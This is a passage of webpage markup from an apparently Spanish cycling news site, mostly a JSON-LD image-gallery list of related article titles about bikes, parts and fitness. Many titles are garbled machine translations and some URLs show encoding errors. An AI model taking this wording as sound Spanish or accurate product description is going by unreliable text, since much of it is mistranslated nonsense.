					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg" alt="Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Tipos de elevaciones de piernas y cómo hacerlas correctamente","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg","url":"/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/"},{"@type":"ImageObject","name":"Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg","url":"/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/"},{"@type":"ImageObject","name":"Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg","url":"/treks-goes-knit-en-la-ultima-coleccion-d/"},{"@type":"ImageObject","name":"¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?","contentUrl":"/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","url":"/como-saber-si-el-cambio-es-pata-corta-o-larga/"},{"@type":"ImageObject","name":"Baños de bosque (o shinrin yoku): el poder relajante del bosque","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg","url":"/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/"},{"@type":"ImageObject","name":"Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg","url":"/cual-es-el-pinon-mas-grande-para-mtb/"},{"@type":"ImageObject","name":"Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","url":"/como-me-doy-cuenta-que-el-pinon-esta-gastado/"},{"@type":"ImageObject","name":"Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/"},{"@type":"ImageObject","name":"Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg","url":"/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/"},{"@type":"ImageObject","name":"Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp","url":"/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/"},{"@type":"ImageObject","name":"Video Manchado: RAD prototipo Fox Horn de suspensión invertida","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp","url":"/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/"},{"@type":"ImageObject","name":"Descubre cuáles son los músculos que se tonifican al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg","url":"/que-musculos-se-trabajan-con-la-bicicleta/"},{"@type":"ImageObject","name":"Shimano XT DI2 8200 Pesos y precios inalámbricos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp","url":"/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/"},{"@type":"ImageObject","name":"Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp","url":"/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/"},{"@type":"ImageObject","name":"Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","url":"/superior-xr-gr-es-la-bicicleta-de-grava-/"},{"@type":"ImageObject","name":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","url":"/la-cabina-vision-metron-5d-evo-de-1-piez/"},{"@type":"ImageObject","name":"El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg","url":"/el-prototipo-m1-pinion-de-intense-adelan/"},{"@type":"ImageObject","name":"El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp","url":"/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/"},{"@type":"ImageObject","name":"Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg","url":"/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/"},{"@type":"ImageObject","name":"Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp","url":"/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/"},{"@type":"ImageObject","name":"Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp","url":"/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/"},{"@type":"ImageObject","name":"Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp","url":"/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/"},{"@type":"ImageObject","name":"Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp","url":"/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/"},{"@type":"ImageObject","name":"Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp","url":"/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/"},{"@type":"ImageObject","name":"La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg","url":"/la-horquilla-para-enduro-de-doble-corona/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","url":"/que-es-mejor-52-36-o-50-34/"},{"@type":"ImageObject","name":"Video Orbea Terra Race Review: tiene carrera en el nombre por una razón","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg","url":"/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/"},{"@type":"ImageObject","name":"Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp","url":"/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/"},{"@type":"ImageObject","name":"Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp","url":"/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/"},{"@type":"ImageObject","name":"Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg","url":"/que-es-mejor-11-32-o-11-34/"},{"@type":"ImageObject","name":"Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg","url":"/los-amortiguadores-de-enduro-rockshox-pr/"},{"@type":"ImageObject","name":"Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp","url":"/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/"},{"@type":"ImageObject","name":"La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg","url":"/la-nueva-y-salvaje-horquilla-fox-32-step/"},{"@type":"ImageObject","name":"Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp","url":"/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/"},{"@type":"ImageObject","name":"¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp","url":"/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/"},{"@type":"ImageObject","name":"Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg","url":"/como-bajar-la-panza-con-la-bicicleta-fija/"},{"@type":"ImageObject","name":"La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg","url":"/la-bicicleta-de-enduro-arc8-extra-2-0-se/"},{"@type":"ImageObject","name":"¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg","url":"/es-el-red-bull-hardline-canyon-river-gap/"},{"@type":"ImageObject","name":"SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg","url":"/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/"},{"@type":"ImageObject","name":"El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg","url":"/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/"},{"@type":"ImageObject","name":"El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg","url":"/el-nuevo-neumatico-para-mtb-maxxis-high-/"},{"@type":"ImageObject","name":"La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg","url":"/la-nueva-bicicleta-de-carretera-battagli/"},{"@type":"ImageObject","name":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","contentUrl":"","url":"/foro/tema-problemas-con-rodillo-bkool-pro/"},{"@type":"ImageObject","name":"Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg","url":"/pinarello-dogma-xc-2024-elimina-2-especi/"},{"@type":"ImageObject","name":"Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/como-cambia-tu-cuerpo-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg","url":"/hope-lanza-nuevos-ejes-pasantes-y-kits-d/"},{"@type":"ImageObject","name":"Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg","url":"/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/"},{"@type":"ImageObject","name":"Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg","url":"/swiss-side-anade-ruedas-aerodinamicas-op/"},{"@type":"ImageObject","name":"Video Hope evoluciona sus frenos con la nueva gama de frenos EVO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp","url":"/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/"},{"@type":"ImageObject","name":"Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg","url":"/canyon-grizlon-gravel-ebike-electrifica-/"},{"@type":"ImageObject","name":"Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg","url":"/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/"},{"@type":"ImageObject","name":"Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg","url":"/que-pasa-si-hago-10-km-en-bici-todos-los-dias/"},{"@type":"ImageObject","name":"Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp","url":"/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/"},{"@type":"ImageObject","name":"Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp","url":"/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/"},{"@type":"ImageObject","name":"Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp","url":"/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/"},{"@type":"ImageObject","name":"La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg","url":"/la-lavadora-a-presion-muc-off-se-vuelve-/"},{"@type":"ImageObject","name":"Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg","url":"/los-amortiguadores-fox-grip-2025-ofrecen/"},{"@type":"ImageObject","name":"La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuantos-dientes-tiene-el-pinon-mas-grande/"},{"@type":"ImageObject","name":"¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg","url":"/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/"},{"@type":"ImageObject","name":"Calistenia: los mejores ejercicios con barras paralelas","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg","url":"/calistenia-los-mejores-ejercicios-con-barras-paralelas/"},{"@type":"ImageObject","name":"Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg","url":"/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/"},{"@type":"ImageObject","name":"Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp","url":"/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/"},{"@type":"ImageObject","name":"El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg","url":"/el-casco-de-enduro-ixs-trigger-x-34-shel/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers","contentUrl":"https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/"},{"@type":"ImageObject","name":"Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg","url":"/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/"},{"@type":"ImageObject","name":"Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg","url":"/prototipo-de-suspension-electronica-xc-d/"},{"@type":"ImageObject","name":"¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg","url":"/que-significa-single-speed/"},{"@type":"ImageObject","name":"Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp","url":"/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/"},{"@type":"ImageObject","name":"Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg","url":"/nuevos-neumaticos-para-bicicletas-de-mon/"},{"@type":"ImageObject","name":"Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp","url":"/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/"},{"@type":"ImageObject","name":"Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp","url":"/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/"},{"@type":"ImageObject","name":"SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png","url":"/sram-apuesta-por-el-gravel-con-el-grupo-/"},{"@type":"ImageObject","name":"La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg","url":"/la-bicicleta-de-descenso-canyon-sender-c/"},{"@type":"ImageObject","name":"RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg","url":"/rst-presenta-la-horquilla-de-enduro-ltd-/"},{"@type":"ImageObject","name":"Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg","url":"/specialized-chisel-fs-no-es-una-biciclet/"},{"@type":"ImageObject","name":"¿Andar en bicicleta o caminar? Descubre cuál quema más grasa","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg","url":"/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/"},{"@type":"ImageObject","name":"La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg","url":"/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/"},{"@type":"ImageObject","name":"El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg","url":"/el-casco-specialized-propero-4-esta-tota/"},{"@type":"ImageObject","name":"Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg","url":"/prototipo-tdf-la-proxima-bicicleta-de-ca/"},{"@type":"ImageObject","name":"Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg","url":"/pro-bike-check-superior-xf-9-9-team-xc-m/"},{"@type":"ImageObject","name":"Bosch añade cambio automático con el nuevo desviador electrónico TRP","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg","url":"/bosch-anade-cambio-automatico-con-el-nue/"},{"@type":"ImageObject","name":"Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg","url":"/bravur-la-corsa-rosa-iv-quieres-un-reloj/"},{"@type":"ImageObject","name":"Video Revisión Fox 34 SL – Sí, es tan bueno como dicen","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp","url":"/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/"},{"@type":"ImageObject","name":"Descubre los increíbles beneficios de ejercitarte en bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg","url":"/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/"},{"@type":"ImageObject","name":"Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp","url":"/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/"},{"@type":"ImageObject","name":"SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg","url":"/sr-suntour-durolux-38-se-extiende-con-nu/"},{"@type":"ImageObject","name":"Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp","url":"/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"El mejor aceite para tu bicicleta: todo lo que necesitas 